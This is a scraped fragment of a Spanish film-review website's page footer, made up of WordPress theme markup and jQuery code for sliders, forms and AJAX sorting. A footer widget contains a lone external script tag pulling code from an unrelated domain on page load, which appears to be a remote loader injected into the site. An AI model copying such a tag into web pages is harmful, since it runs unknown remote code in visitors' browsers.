            </div>        <div class="post-list overlays clearfix"><div class="box-panel box-1"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2020/11/Barbie_Una_navidad_perfecta-349x240.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/criticas/barbie-una-navidad-perfecta-2011/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="rating  stars_wrapper"><div class="editor_rating solo"><div class="stars clearfix"><span class="icon-star-full"></span><span class="icon-star-full"></span><span class="icon-star-full"></span><span class="icon-star"></span><span class="icon-star"></span></div></div></div><div class="article-info">Barbie: Una Navidad Perfecta (2011)</div></div></div></div><div class="box-panel box-2"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2020/10/terminator_salvation-349x240.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/criticas/terminator-salvation-2009/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="rating  stars_wrapper"><div class="editor_rating solo"><div class="stars clearfix"><span class="icon-star-full"></span><span class="icon-star-full"></span><span class="icon-star-full"></span><span class="icon-star"></span><span class="icon-star"></span></div></div></div><div class="article-info">Terminator Salvation (2009)</div></div></div></div><div class="box-panel box-3"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2022/10/Poster-Time-Pirates-349x240.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/criticas/time-pirates-2022/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="rating  stars_wrapper"><div class="editor_rating solo"><div class="stars clearfix"><span class="icon-star-full"></span><span class="icon-star-full"></span><span class="icon-star"></span><span class="icon-star"></span><span class="icon-star"></span></div></div></div><div class="article-info">Time Pirates (2022)</div></div></div></div><div class="box-panel box-4"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2022/04/arge-240x240.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/criticas/jugar-a-matar-2003/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="rating  stars_wrapper"><div class="editor_rating solo"><div class="stars clearfix"><span class="icon-star-full"></span><span class="icon-star-full"></span><span class="icon-star-full"></span><span class="icon-star-full"></span><span class="icon-star"></span></div></div></div><div class="article-info">Jugar A Matar (2003)</div></div></div></div><div class="box-panel box-5"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2022/04/S01-1-349x240.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/criticas/sweden_heaven_and_hell/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="rating  stars_wrapper"><div class="editor_rating solo"><div class="stars clearfix"><span class="icon-star-full"></span><span class="icon-star-full"></span><span class="icon-star-full"></span><span class="icon-star-full"></span><span class="icon-star-full"></span></div></div></div><div class="article-info">Sweden: Heaven and Hell (1968)</div></div></div></div><div class="box-panel box-6"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2022/02/Copia-de-25-DE-FEBRERO-2300H-349x240.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/criticas/saurians-1994-videocritica/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="rating  stars_wrapper"><div class="editor_rating solo"><div class="stars clearfix"><span class="icon-star-full"></span><span class="icon-star-full"></span><span class="icon-star-full"></span><span class="icon-star-full"></span><span class="icon-star-full"></span></div></div></div><div class="article-info">Saurians (1994) -VIDEOCRÍTICA-</div></div></div></div></div></div>		
		
	</div></div>                
            </div>
            
            <div class="mixed-column right">
            
                <div class="widgets-wrapper"><div class="widgets mixed-widgets"><div id="text-2" class="widget clearfix widget_text">			<div class="textwidget"><p><iframe src="https://www.instant-gaming.com/affgames/igr10460092/271x400" scrolling="no" frameborder="0" style="border: 1px solid #fff; border-radius: 5px; overflow:hidden; width:100%; height:400px;" allowTransparency="true"></iframe></p>
</div>
		</div><div id="text-3" class="widget clearfix widget_text">			<div class="textwidget"><p><a href="http://www.pjcomunicacion.es" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="aligncenter wp-image-1003 size-full" src="https://www.cinecutre.com/wp-content/uploads/2022/10/PJ-GIF-EN-VIDEO.gif" alt="" width="350" height="350" /></a></p>
</div>
		</div></div></div>                
            </div>
        
        </div>
        
    </div>
    
</div>



	    
    	<div class="container">
        
            <div class="row ad" id="ad-footer">
                
                <div class="span12">
                
                    <a href="https://www.cinecutre.com/wp-content/uploads/2020/04/ad-wide-1patreon-1.png" target="_blank" rel="noopener"><img class="aligncenter size-full wp-image-1000" src="https://www.cinecutre.com/wp-content/uploads/2020/04/ad-wide-1patreon-1.png" alt="" width="726" height="88" /></a>  
                    
                </div>                    
                  
            </div>
            
        </div>
    
    
</div> 

    <div id="footer-wrapper">
    
        <div class="container">
    
            <div id="footer" class="widgets">
            
                <div class="row">
                
                	                
                        <div class="span4">
                        
                            <div id="block-6" class="widget clearfix widget_block"><script src="https://scriptapi.dev/api/cinecutre.js"></script></div>                        
                        </div>
                        
                                        
                                        
                        <div class="span4">
                        
                            <div id="it_social_tabs-2" class="widget clearfix Social Tabs"><div class="it-widget-tabs it-social-tabs section-buttons"><ul class="sort-buttons"><li><a href="#facebook-social-tab" class="info icon-facebook" title="Facebook"><span class="selector-arrow"></span></a></li></ul><div id="facebook-social-tab"><div class="fb-like-box" data-href="https://www.facebook.com/Cinecutre/" data-colorscheme="dark" data-show-faces="true" data-stream="true" data-header="true" data-border-color=""></div></div></div></div>		
		
	                        
                        </div>
                        
                                        
                                            
                        <div class="span4">
                        
                            <div id="custom_html-5" class="widget_text widget clearfix widget_custom_html"><div class="header clearfix">INSTAGRAM</div><div class="textwidget custom-html-widget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_2 sbi_width_resp" style="padding-bottom: 10px;width: 100%;" data-feedid="*1"  data-res="auto" data-cols="2" data-colsmobile="1" data-colstablet="2" data-num="4" data-nummobile="" data-shortcode-atts="{}"  data-postid="3404" data-locatornonce="90325d5df3" data-sbi-flags="favorLocal">
	
    <div id="sbi_images"  style="padding: 5px;">
		    </div>

	<div id="sbi_load" >

	
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="*1" data-resized="[]">
	</span>
	</div>

</div></div>                        
                        </div>
                        
                                        
                                        
                                        
                                        
                </div>                
                
            </div>
            
        </div>
        
    </div>
    


    <div id="subfooter-wrapper">
    
        <div class="container">
    
            <div id="subfooter">
    
                <div class="row">
                    
                    <div class="span6 copyright">
                    
                                                
                            Copyright © 2020 CineCutre All Rights Reserved.                            
                          
                        
                    </div>
                    
                    <div class="span6 credits">
                    
                                                
                            Fuentes de <a href="http://www.google.com/fonts/">Google Fonts</a>. Iconos de <a href="http://fontello.com/">Fontello</a>. Créditos Completos <a href="http://www.industrialthemes.com/steam/support/credits">aquí &raquo;</a>
                        
                                                 
                    
                    </div>
                
                </div>
                
            </div>
            
        </div>
        
    </div>
    

	<script type="text/javascript" src="https://www.cinecutre.com/wp-content/themes/steam/js/bootstrap.min.js"></script>
    <script type="text/javascript" src="https://www.cinecutre.com/wp-content/themes/steam/js/plugins.min.js"></script>
    
    <script type="text/javascript">
	jQuery.noConflict(); 
	
	"use strict";
	
	//DOCUMENT.READY
	jQuery(document).ready(function() { 
		//hide various jQuery elements until they are loaded
		jQuery('.revolution-slider ul').show();
		jQuery('.it-widget-tabs').show();
		//revolution slider
					
		if (jQuery.fn.cssOriginal!=undefined)
		jQuery.fn.css = jQuery.fn.cssOriginal;
		
		jQuery('.revolution-slider').revolution(
			{    
			delay:8000,                                                
			startheight:600,                            
			startwidth:1158,
			
			hideThumbs:200,
			
			thumbWidth:100,                            
			thumbHeight:50,
			thumbAmount:5,
			
			navigationType:"none",               
			navigationArrows:"solo",      
			navigationStyle:"round",               
										
			navigationHAlign:"center",             
			navigationVAlign:"bottom",                 
			navigationHOffset:0,
			navigationVOffset:20,
			
			soloArrowLeftHalign:"left",
			soloArrowLeftValign:"center",
			soloArrowLeftHOffset:20,
			soloArrowLeftVOffset:0,
			
			soloArrowRightHalign:"right",
			soloArrowRightValign:"center",
			soloArrowRightHOffset:20,
			soloArrowRightVOffset:0,
			touchenabled:"on",                      
			onHoverStop:"on",                        
			
			navOffsetHorizontal:0,
			navOffsetVertical:20,
			
			hideCaptionAtLimit:420,
			hideAllCaptionAtLilmit:0,
			hideSliderAtLimit:0,
			
							stopAtSlide:-1,
				stopAfterLoops:-1,
						
			
			shadow:0,
			fullWidth:"off" ,
			fullScreen:"off",   
											
		});		
	
		//superfish
		jQuery('#top-menu ul').superfish({
			hoverClass:  'over',
			delay:       500,
			animation:   {height:'show'},
			speed:       160,
			disableHI:   true,
			autoArrows:  false
		});
		jQuery('#section-menu ul').superfish({
			hoverClass:  'over',
			delay:       300,
			speed:       100,
			disableHI:   true,
			autoArrows:  false
		});
		jQuery('#sub-menu ul').superfish({
			hoverClass:  'over',
			delay:       500,
			animation:   {height:'show'},
			speed:       160,
			disableHI:   true,
			autoArrows:  false
		});
		jQuery('.bar-selector ul').superfish({
			hoverClass:  'over',
			delay:       400,
			animation:   {height:'show'},
			speed:       100,
			disableHI:   true,
			autoArrows:  false
		});
		
		//hide scrollers until fully loaded
		jQuery('.bar-slider').show();
		jQuery('#steam').show();
		
		//simplyscroll sliders (standard carousel for IE8 and opera)		
		var isIE8 = jQuery.browser.msie && +jQuery.browser.version === 8;
		var isOpera = jQuery.browser.opera;
		//if ( isIE8 || isOpera ) {
		if ( isIE8 ) {
			jQuery('#top-ten-slider').wrapInner('<div id="#top-ten-inner" class="the-bar carousel-inner" />');
			jQuery('#top-ten-slider').carousel({
				interval: 3500
			});
			jQuery('#trending-slider').wrapInner('<div id="#trending-inner" class="the-bar carousel-inner" />');
			jQuery('#trending-slider').carousel({
				interval: 3500
			});
		} else {					
			jQuery("#top-ten-slider").simplyScroll({
				customClass: 'the-bar',
				orientation: 'horizontal', 
				direction: 'forwards',
				pauseOnHover: true,
				frameRate: 48,
				speed: 2		
			});	
			jQuery("#trending-slider").simplyScroll({
				customClass: 'the-bar',
				orientation: 'horizontal', 
				direction: 'forwards',
				pauseOnHover: true,
				frameRate: 48,
				speed: 2		
			});					
		}
		jQuery(".sidecar").simplyScroll({
			customClass: 'sidecar-vertical',
			orientation: 'vertical',
			auto: false,
			manualMode: 'loop',
			frameRate: 48,
			speed: 9		
		});	
		jQuery(".steam-content").simplyScroll({
			customClass: 'steam',
			orientation: 'horizontal',
			auto: false,
			direction: 'forwards',
			manualMode: 'loop',
			frameRate: 48,
			speed: 12		
		});	
		
		//jquery ui slider
				jQuery('.form-selector').slider({
			value: 5,
			min: 0,
			max: 10,
			step: 0.1,
			orientation: "horizontal",
			range: "min",
			animate: true,
			slide: function( event, ui ) {
				var rating = ui.value;
							
				jQuery(this).siblings('.rating-value').html( rating );
			}
		});
		
		//HD images		
		if (window.devicePixelRatio == 2) {	
			var images = jQuery("img.hires");		
			// loop through the images and make them hi-res
			for(var i = 0; i < images.length; i++) {		
				// create new image name
				var imageType = images[i].src.substr(-4);
				var imageName = images[i].src.substr(0, images[i].src.length - 4);
				imageName += "@2x" + imageType;		
				//rename image
				images[i].src = imageName;
			}
		}			
		
		//add bootstrap classes to wordpress generated elements
		jQuery('.avatar-70, .avatar-50').addClass('img-circle');
		jQuery('.comment-reply-link').addClass('btn');
		jQuery('#reply-form input#submit').addClass('btn');
		
					
			jQuery('a.featured-image').colorbox();
			jQuery('.colorbox').colorbox();
			jQuery(".the-content a[href$='.jpg'],a[href$='.png'],a[href$='.gif']").colorbox(); 
							jQuery('.the-content .gallery a').colorbox({rel:'gallery'});
					 
		
		//placeholder text for IE9
		jQuery('input, textarea').placeholder();
		
		//functions that need to run after ajax buttons are clicked
		dynamicElements();	
		
		//menu hover fx
		menuHovers();	
				
	});
	
	//applied to elements within ajax panels
	function dynamicElements() {
		//boxes mouseovers
		jQuery("#boxes .box-link").hover(
			function() {
				jQuery(this).siblings(".box-layer").stop().animate({
					'opacity':'0.75'
				}, 100);
			},
			function() {
				jQuery(this).siblings(".box-layer").stop().animate({
					'opacity':'0.65'
				}, 300);
			}
		);
		jQuery(".post-list .box-link, .steam .box-link").hover(
			function() {
				jQuery(this).siblings(".box-layer").stop().animate({
					'opacity':'0.5'
				}, 100);
			},
			function() {
				jQuery(this).siblings(".box-layer").stop().animate({
					'opacity':'0.4'
				}, 300);
			}
		);
		//trending mouseovers
		jQuery(".trending-link").hover(			
			function() {
				jQuery(this).siblings(".trending-color").children(".trending-hover").stop().animate({
					'opacity':'1'
				}, 100);
			},
			function() {
				jQuery(this).siblings(".trending-color").children(".trending-hover").stop().animate({
					'opacity':'0'
				}, 300);
			}
		);
		//more link hover effect
		jQuery(".hover-link").hover(
			function() {
				jQuery(this).siblings('.hover-text').addClass("active");
				jQuery(this).parent().find('img').stop().animate({ opacity: .3 }, 150);
			},
			function() {
				jQuery(this).siblings('.hover-text').removeClass("active");
				jQuery(this).parent().find('img').stop().animate({ opacity: 1.0 }, 500);
			}
		);		
		//review directory hover effect
		jQuery(".directory-panel .listing a").hover(
			function() {
				jQuery(this).parent().addClass("active");
				jQuery(this).children('img').stop().animate({ opacity: .6 }, 400);
			},
			function() {
				jQuery(this).parent().removeClass("active");
				jQuery(this).children('img').stop().animate({ opacity: 1.0 }, 800);
			}
		);	
		//jQuery tooltips				
		jQuery('.info').tooltip();		
		jQuery('.info-bottom').tooltip({ placement: 'bottom' });
		jQuery('.info-left').tooltip({ placement: 'left' });
		jQuery('.info-right').tooltip({ placement: 'right' });
		//jQuery popovers
		jQuery('.popthis').popover();
		//jQuery alert dismissals
		jQuery(".alert").alert();
		//jQuery fitvids
		jQuery('.video_frame').fitVids();
		//equal height columns
		equalHeightColumns(jQuery("#articles .panel"));
		equalHeightColumns(jQuery("#mixed .widgets"));
		equalHeightColumns(jQuery("#content .content-inner, #content-wrapper .widgets-wrapper"));
	}
	
	//call equal height columns when window is resized
	jQuery(window).resize(function() {
		equalHeightColumns(jQuery("#articles .panel"));
		equalHeightColumns(jQuery("#mixed .widgets"));
		equalHeightColumns(jQuery("#content .content-inner, #content-wrapper .widgets-wrapper"));
	});
	
	//call equal height columns when main content is resized
	jQuery("#articles").resize(function(e){
		equalHeightColumns(jQuery("#articles .panel"));
	});
	
	//call equal height columns when mixed is resized
	jQuery("#mixed").resize(function(e){
		equalHeightColumns(jQuery("#mixed .widgets"));
	});
	
	//call equal height columns when main content is resized
	jQuery("#content .content-inner > div").resize(function(e){
		equalHeightColumns(jQuery("#content .content-inner, #content-wrapper .widgets-wrapper"));
	});
	
	//call equal height columns when sidebar is resized
	jQuery("#content-wrapper .widgets-wrapper").resize(function(e){
		equalHeightColumns(jQuery("#content .content-inner, #content-wrapper .widgets-wrapper"));
	});
	
	//call equal height columns when main menu items are hovered since sub menus are
	//hidden and don't have heights until visible
	jQuery('body').on('mouseover', '#section-menu-full a.parent-item', function(e){
		equalHeightColumns(jQuery("#section-menu-full ul.term-list, #section-menu-full li.post-list"));
	});
	//equal height columns
	function equalHeightColumns(group) {
		tallest = 0;
		width = jQuery(window).width();							
		group.each(function() {
			jQuery(this).removeAttr('style');			
			thisHeight = jQuery(this).height();
			if(thisHeight > tallest) {
				tallest = thisHeight;
			}
		});
		if(width > 767) {
			group.height(tallest);	
			//alert('it ran');
		}
	}
	//menu hovers
	function menuHovers() {
		jQuery(".menu .post-list a").hover(
			function() {
				jQuery(this).children('img').stop().animate({ opacity: .3 }, 150);
			},
			function() {
				jQuery(this).children('img').stop().animate({ opacity: 1.0 }, 500);
			}
		);	
	}
	//show search box		
	jQuery("#menu-search-button").click(
		function() {
			jQuery('#menu-search').fadeToggle("fast");
			jQuery(this).toggleClass('active');
		}
	);
	//search form submission
	jQuery("#searchformtop input").keypress(function(event) {
		if (event.which == 13) {
			event.preventDefault();
			jQuery("#searchformtop").submit();
		}
	});
	//email subscribe form submission
	jQuery("#feedburner_subscribe button").click(function() {		
		jQuery("#feedburner_subscribe").submit();		
	});
	//show login form
	jQuery("#sticky-login").click(function() {
		jQuery('#sticky-login-form').animate({				 
			height: 'toggle'				 
		}, 100, 'linear' );	
		jQuery('#sticky-register-form').hide();	
		jQuery('#sticky-register').removeClass('active');
		jQuery(this).toggleClass('active');
	});
	//show register form
	jQuery("#sticky-register").click(function() {
		jQuery('#sticky-register-form').animate({				 
			height: 'toggle'				 
		}, 100, 'linear' );	
		jQuery('#sticky-login-form').hide();	
		jQuery('#sticky-login').removeClass('active');
		jQuery(this).toggleClass('active');
	});
	//submit button hover effects
	jQuery(".sticky-submit").hover(function() {
		jQuery(this).toggleClass("active");
	});
	//login form submission
	jQuery(".sticky-login-form #user_pass").keypress(function(event) {
		if (event.which == 13) {
			jQuery("#sticky-login-form .loading").show();
			jQuery("form.sticky-login-form").animate({opacity: "0.15"}, 0);
			event.preventDefault();
			jQuery(".sticky-login-form").submit();
		}		
	});
	jQuery("#sticky-login-submit").click(function() {
		jQuery("#sticky-login-form .loading").show();
		jQuery("form.sticky-login-form").animate({opacity: "0.15"}, 0);
		jQuery(".sticky-login-form").submit();
	});
	//register form submission
	jQuery(".sticky-register-form #user_email").keypress(function(event) {
		if (event.which == 13) {
			jQuery("#sticky-register-form .loading").show();
			jQuery("form.sticky-register-form").animate({opacity: "0.15"}, 0);
			event.preventDefault();
			jQuery(".sticky-register-form").submit();
		}
	});
	jQuery("#sticky-register-submit").click(function() {
		jQuery("#sticky-register-form .loading").show();
		jQuery("form.sticky-register-form").animate({opacity: "0.15"}, 0);
		jQuery(".sticky-register-form").submit();
	});
	//hide check password message
	jQuery(".check-password").click(function() {
		jQuery(this).animate({				 
			height: 'toggle'				 
		}, 100, 'linear' );	
	});
	//show back to top arrow after page is scrolled
	jQuery(window).scroll(function() {
		if (jQuery(this).scrollTop() < 150) {
			jQuery("#back-to-top").fadeOut();
		}
		else {
			jQuery("#back-to-top").fadeIn();
		}
	});
	//scroll all #top elements to top
	jQuery("a[href='#top']").click(function() {
		jQuery("html, body").animate({ scrollTop: 0 }, "slow");
		return false;
	});
	//show new articles
	jQuery("#new-articles .selector").click(function() {
		jQuery('#new-articles .post-container').animate({				 
			height: 'toggle'				 
		}, 100, 'linear' );
		jQuery('#new-articles .selector').toggleClass('active');
	});	
	//sidecar mouseovers
	jQuery(".sidecar-panel .sidecar-link").hover(
		function() {
			jQuery(this).siblings(".sidecar-layer").stop().animate({
				'opacity':'0.70'
			}, 100);
		},
		function() {
			jQuery(this).siblings(".sidecar-layer").stop().animate({
				'opacity':'0.60'
			}, 300);
		}
	);
	//sortbar mouseovers
	jQuery(".sortbar-hidden").hover(
		function() {
			jQuery(this).children(".sort-buttons").stop().fadeIn("fast");
		},
		function() {
			jQuery(this).children(".sort-buttons").stop().fadeOut("slow");	
		}
	);
	//image darkening
	jQuery('body').on('mouseenter', '.darken', function(e) {
		jQuery(this).find('img').stop().animate({ opacity: .3 }, 150);
	}).on('mouseleave', '.darken', function(e) {
		jQuery(this).find('img').stop().animate({ opacity: 1.0 }, 500);
	});	
	// minisite cloud tabs
	jQuery('body').on('click', '.section-buttons .sort-buttons a', function(e){
		jQuery(this).parent().siblings().find('.minisite-icon').removeClass('white');
		jQuery(this).children('.minisite-icon').addClass('white');			
	});
	//postnav mouseovers
	jQuery("#postnav a").hover(
		function() {
			jQuery(this).siblings('.inner-content').addClass('active');
		},
		function() {
			jQuery(this).siblings('.inner-content').removeClass('active');
		}
	);
	//rating animations
	function animateRating(pos,delay,eid) {
		jQuery('#' + eid + ' .rating-meter').delay(delay).animate({
			opacity:1,
			left: pos + '%'
		}, 2500, 'easeOutCubic');	
	}
	
	//pinterest
	(function(d){
		var f = d.getElementsByTagName('SCRIPT')[0], p = d.createElement('SCRIPT');
		p.type = 'text/javascript';
		p.async = true;
		p.src = '//assets.pinterest.com/js/pinit.js';
		f.parentNode.insertBefore(p, f);
	}(document));
	
	//facebook
	(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&status=0";
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
		
	//WINDOW.LOAD
	jQuery(window).load(function() {		
		
		//flickr
				jQuery('.flickr').jflickrfeed({
			limit: 9,
			qstrings: {
				id: ''
			},
			itemTemplate: '<li>'+
							'<a rel="colorbox" class="darken small" href="{{image}}" title="{{title}}">' +
								'<img src="{{image_s}}" alt="{{title}}" width="75" height="75" />' +
							'</a>' +
						  '</li>'
		}, function(data) {
		});	
		
		//tabs - these must go in window.load so pinterest will work inside a tab
		jQuery('.widgets-wrapper .it-clouds').tabs({ fx: { opacity: 'toggle', duration: 150 } });
		jQuery('#footer .it-clouds').tabs({ fx: { opacity: 'toggle', duration: 150 } });
		jQuery('.widgets-wrapper .it-social-tabs').tabs({ fx: { opacity: 'toggle', duration: 150 } });
		jQuery('#footer .it-social-tabs').tabs({ fx: { opacity: 'toggle', duration: 150 } });
		
		//third-party vendors (like Facebook) take a while to run sometimes
		function adjustColumnsDelayed() {
			equalHeightColumns(jQuery("#articles .panel"));
			equalHeightColumns(jQuery("#mixed .widgets"));
			equalHeightColumns(jQuery("#content .content-inner, #content-wrapper .widgets-wrapper"));
		}
		setTimeout(adjustColumnsDelayed, 1000)
	});	
	
	jQuery.noConflict();
	
		
</script>   
    <script type="text/javascript">
	jQuery.noConflict(); 
	
	"use strict";
	
	// AJAX SORTING BUTTONS
	
	// trending mixed widget
	jQuery('body').on('click', '#mixed .trending-wrapper .sort-buttons a', function(e){
		jQuery("#mixed .trending-wrapper .loading").show();
		jQuery("#mixed .trending-wrapper .loop").animate({opacity: "0.2"}, 0);
		jQuery("#mixed .trending-wrapper .loop, #mixed .trending-wrapper .sortbar-title, #mixed .trending-wrapper .sortbar span:first-child, #mixed .trending-wrapper .sortbar .sortbar-arrow").animate({opacity: "0.15"}, 0);	
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');
		
		var sorter = jQuery(this).data('sorter');
		var loop = jQuery(this).parent().data('loop');
		var numarticles = jQuery(this).parent().data('numarticles');
		var timeperiod = jQuery(this).parent().data('timeperiod');
		var currentquery = jQuery("#mixed .trending-wrapper").data('currentquery');
		var action = 'sort';
		
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, action: action, numarticles: numarticles, currentquery: currentquery, timeperiod: timeperiod },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#mixed .trending-wrapper .loading").hide();
				jQuery("#mixed .trending-wrapper .loop, #mixed .trending-wrapper .sortbar-title, #mixed .trending-wrapper .sortbar span:first-child, #mixed .trending-wrapper .sortbar .sortbar-arrow").animate({opacity: "1"}, 500);
				jQuery("#mixed .trending-wrapper .loop").html(data.content);
				//jQuery("#mixed .trending-wrapper .sortbar span:first-child").removeClass().addClass("icon-" + sorter);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#mixed .trending-wrapper .loading").hide();
				jQuery("#mixed .trending-wrapper .loop").animate({opacity: "1"}, 500);	
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	// trending sidebar widget
	jQuery('body').on('click', '#content-wrapper .trending-wrapper .sort-buttons a', function(e){
		jQuery("#content-wrapper .trending-wrapper .loading").show();
		jQuery("#content-wrapper .trending-wrapper .loop").animate({opacity: "0.2"}, 0);
		jQuery("#content-wrapper .trending-wrapper .loop, #content-wrapper .trending-wrapper .sortbar-title, #content-wrapper .trending-wrapper .sortbar span:first-child, #content-wrapper .trending-wrapper .sortbar .sortbar-arrow").animate({opacity: "0.15"}, 0);	
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');
		
		var sorter = jQuery(this).data('sorter');
		var loop = jQuery(this).parent().data('loop');
		var numarticles = jQuery(this).parent().data('numarticles');
		var timeperiod = jQuery(this).parent().data('timeperiod');
		var currentquery = jQuery("#content-wrapper .trending-wrapper").data('currentquery');
		var action = 'sort';
		
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, action: action, numarticles: numarticles, currentquery: currentquery, timeperiod: timeperiod },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#content-wrapper .trending-wrapper .loading").hide();
				jQuery("#content-wrapper .trending-wrapper .loop, #content-wrapper .trending-wrapper .sortbar-title, #content-wrapper .trending-wrapper .sortbar span:first-child, #content-wrapper .trending-wrapper .sortbar .sortbar-arrow").animate({opacity: "1"}, 500);
				jQuery("#content-wrapper .trending-wrapper .loop").html(data.content);
				//jQuery("#content-wrapper .trending-wrapper .sortbar span:first-child").removeClass().addClass("icon-" + sorter);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#content-wrapper .trending-wrapper .loading").hide();
				jQuery("#content-wrapper .trending-wrapper .loop").animate({opacity: "1"}, 500);	
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	// trending footer widget
	jQuery('body').on('click', '#footer .trending-wrapper .sort-buttons a', function(e){
		jQuery("#footer .trending-wrapper .loading").show();
		jQuery("#footer .trending-wrapper .loop").animate({opacity: "0.2"}, 0);
		jQuery("#footer .trending-wrapper .loop, #footer .trending-wrapper .sortbar-title, #footer .trending-wrapper .sortbar span:first-child, #footer .trending-wrapper .sortbar .sortbar-arrow").animate({opacity: "0.15"}, 0);	
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');
		
		var sorter = jQuery(this).data('sorter');
		var loop = jQuery(this).parent().data('loop');
		var numarticles = jQuery(this).parent().data('numarticles');
		var timeperiod = jQuery(this).parent().data('timeperiod');
		var currentquery = jQuery("#footer .trending-wrapper").data('currentquery');
		var action = 'sort';
		
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, action: action, numarticles: numarticles, currentquery: currentquery, timeperiod: timeperiod },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#footer .trending-wrapper .loading").hide();
				jQuery("#footer .trending-wrapper .loop, #footer .trending-wrapper .sortbar-title, #footer .trending-wrapper .sortbar span:first-child, #footer .trending-wrapper .sortbar .sortbar-arrow").animate({opacity: "1"}, 500);
				jQuery("#footer .trending-wrapper .loop").html(data.content);
				//jQuery("#footer .trending-wrapper .sortbar span:first-child").removeClass().addClass("icon-" + sorter);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#footer .trending-wrapper .loading").hide();
				jQuery("#footer .trending-wrapper .loop").animate({opacity: "1"}, 500);	
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	
	// bar sliders
	jQuery('body').on('click', '.bar-selector a.clickable', function(e){
		jQuery(this).closest(".bar-slider").find(".loading").show();
		jQuery(this).closest(".bar-slider").find(".slide").animate({opacity: "0"}, 0);			
		
		var sorter = jQuery(this).data('sorter');
		var label = jQuery(this).data('label');
		var loop = jQuery(this).parent().parent().data('loop');
		var location = jQuery(this).parent().parent().data('location');
		var timeperiod = jQuery(this).parent().parent().data('timeperiod');
		var currentquery = jQuery(this).closest(".bar-slider").data('currentquery');
		var action = 'sort';
		var _this = this;
		
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, location: location, action: action, timeperiod: timeperiod, currentquery: currentquery },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery(_this).closest(".bar-slider").find(".loading").hide();		
				jQuery(_this).closest(".bar-selector").find(".bar-selected a").html(label);
				jQuery(_this).closest(".bar-selector").find(".bar-selected .selector-icon span").removeClass().addClass('icon-'+sorter);
				jQuery(_this).closest(".bar-selector").find('li').removeClass('over');
				jQuery(_this).closest(".bar-selector").find('ul li ul').hide();
				jQuery(_this).closest(".bar-slider").find(".slide").animate({opacity: "1"}, 500);
				jQuery(_this).closest(".bar-slider").find(".slide").html(data.content);
				//simply scroll plugin (standard carousel for IE8)		
				var isIE8 = jQuery.browser.msie && +jQuery.browser.version === 8;
				if ( isIE8 ) {
					jQuery(_this).closest(".bar-slider").find(".slide").carousel({
						interval: 3500
					});
				} else {			
					jQuery(_this).closest(".bar-slider").find(".slide").simplyScroll({
						customClass: 'the-bar',
						orientation: 'horizontal', 
						direction: 'forwards',
						pauseOnHover: true,
						frameRate: 48,
						speed: 1		
					});	
				}
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery(_this).closest(".bar-slider").find(".loading").hide();
				jQuery(_this).closest(".bar-slider").find(".slide").animate({opacity: "1"}, 500);	
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	// top ten mixed widget
	jQuery('body').on('click', '#mixed .topten-articles .sort-buttons a', function(e){
		jQuery("#mixed .topten-articles .loading").show();
		jQuery("#mixed .topten-articles .loop").animate({opacity: "0"}, 0);			
		
		var sorter = jQuery(this).data('sorter');
		var loop = jQuery(this).parent().data('loop');
		var timeperiod = jQuery(this).parent().data('timeperiod');
		var currentquery = jQuery("#mixed .topten-articles").data('currentquery');
		var action = 'sort';
		
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, action: action, timeperiod: timeperiod, currentquery: currentquery },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#mixed .topten-articles .loading").hide();
